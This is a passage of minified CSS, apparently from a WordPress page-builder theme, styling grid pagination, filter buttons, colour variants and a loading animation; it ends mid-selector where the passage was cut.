.vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:22px;min-width:22px;padding:3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>span{background-color:transparent!important;color:#000!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>span{background-color:transparent!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li{border-left-width:1px!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a{border-width:0;background:none!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark li.vc_grid-disabled+li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li:first-child,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light li.vc_grid-disabled+li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li:first-child{border-width:0!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a{color:#000!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a{color:#fff!important}.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-loading{margin:2em auto;font-size:10px;position:relative;text-indent:-9999em}.vc_grid-loading,.vc_grid-loading:after,.vc_grid-loading:before{border-radius:50%;width:12px;height:12px;-webkit-animation:load7 1.8s infinite ease-in-out;animation:load7 1.8s infinite ease-in-out}.vc_grid-loading:before{left:-20px}.vc_grid-loading:after{left:20px;-webkit-animation-delay:.32s;animation-delay:.32s}.vc_grid-loading:after,.vc_grid-loading:before{content:'';position:absolute;top:0}@-webkit-keyframes load7{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}@keyframes load7{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}.vc_grid-filter{margin-left:0;margin-bottom:20px;list-style:none;padding:0}.vc_grid-filter.vc_grid-filter-center{text-align:center}.vc_grid-filter.vc_grid-filter-right{text-align:right}.vc_grid-filter.vc_grid-filter-left{text-align:left}.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item:hover{background-color:#5472d2}.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover{background-color:#00c1cf}.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item:hover{background-color:#fe6c61}.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item:hover{background-color:#8d6dc4}.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover{background-color:#4cadc9}.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item:hover{background-color:#cec2ab}.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover{background-color:#50485b}.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover{background-color:#75d69c}.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item:hover{background-color:#2a2a2a}.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover{background-color:#ebebeb}.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span{color:#666}.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item:hover{background-color:#f7be68}.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item:hover{background-color:#5aa1e3}.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item:hover{background-color:#6dab3c}.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover{background-color:#f4524d}.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover{background-color:#f79468}.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item:hover{background-color:#b97ebb}.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item:hover{background-color:#fff}.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter>.vc_grid-filter-item{cursor:pointer;display:inline-block;background:0 0;padding:4px 10px;-webkit-transition:background-color .1s linear;-o-transition:background-color .1s linear;transition:background-color .1s linear}.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon,.vc_grid-filter-select,.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon{display:none}.vc_grid-filter>.vc_grid-filter-item:first-child{margin-left:0!important}.vc_grid-filter>.vc_grid-filter-item>span{-webkit-transition:color .1s linear;-o-transition:color .1s linear;transition:color .1s linear;outline:0;padding:0;text-decoration:none}.vc_grid-filter>.vc_grid-filter-item.vc_active>span,.vc_grid-filter>.vc_grid-filter-item:hover>span{text-decoration:none}.vc_grid-filter.vc_grid-filter-default>.vc_grid-filter-item{margin:0 5px 5px 0;border-radius:30px}.vc_grid-filter.vc_grid-filter-default-less-rounded>.vc_grid-filter-item{margin:0 5px 5px 0;border-radius:5px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item{margin:0;border:1px solid rgba(235,235,235,.8);border-collapse:collapse}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:nth-child(n+2){margin-left:-1px;margin-top:-1px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:hover{position:relative;z-index:1;border-color:transparent}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item.vc_active>a,.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:hover>a,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item.vc_active>a,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:hover>a,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item.vc_active>a,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:hover>a{text-decoration:none}.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:first-child{border-top-left-radius:30px;border-bottom-left-radius:30px}.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:last-child{border-top-right-radius:30px;border-bottom-right-radius:30px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:last-child,.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:last-child,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item{background-color:#7c93dd}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item:hover{background-color:#5472d2}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item{background-color:#00919c}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover{background-color:#00c1cf}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item{background-color:#fe9b94}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item:hover{background-color:#fe6c61}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item{background-color:#a991d3}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item:hover{background-color:#8d6dc4}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item{background-color:#73bfd5}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover{background-color:#4cadc9}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item{background-color:#e1d9cb}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item:hover{background-color:#cec2ab}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item{background-color:#695f77}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover{background-color:#50485b}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item{background-color:#9ce2b8}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover{background-color:#75d69c}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item{background-color:#444}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item:hover{background-color:#2a2a2a}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item{background-color:#d2d2d2}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item:hover{background-color:#ebebeb}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span,.v